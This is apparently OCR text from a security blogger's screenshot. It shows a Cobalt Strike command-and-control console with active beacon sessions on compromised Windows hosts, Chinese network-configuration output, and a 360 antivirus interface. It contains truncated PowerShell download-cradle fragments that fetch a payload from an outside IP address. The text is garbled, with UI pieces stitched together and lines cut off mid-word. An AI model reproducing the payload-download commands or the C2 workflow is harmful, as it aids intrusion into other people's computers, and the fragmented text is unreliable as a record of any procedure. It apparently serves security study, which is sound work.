 Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
124.65.... 10.211.... test root * DESKT... beacon... 5432 x64 424ms
115.17... 192.16... b1 admin ADMIN-... powers... 3372 x64 451ms
Event Log X Beacon 192.168.199.131@3372 X
默认网关. . . . . . . . . . . . . : 192.168.199.2
DHCP 服务器 . . . . . . . . . . . : 192.168.199.254
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-28-4A-1B-6B-00-0C-29-06-EF-76
DNS 服务器 . . . . . . . . . . . : 192.168.199.2
主 WINS 服务器 . . . . . . . . . : 192.168.199.2
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.localdomain:
[ADMIN-PC] admin/3372 (x64) last: 451ms
beacon>
全卫士13
网络连接失败！ 诊断网络
未
系统修复
优化加速
功能大全
留所有权利。
exe http://172.247.76.44/a
lient).downloadstring('http://172.247
优化电脑性能，运行快如闪电
开机时间 28 秒
一键加速
开机时
360安全卫士
instb...
(2).e
setupbeta...
腾讯QQ
开机加速
软件加速
网络加速
性能加速
谢公子学安全
在“操作中心”中查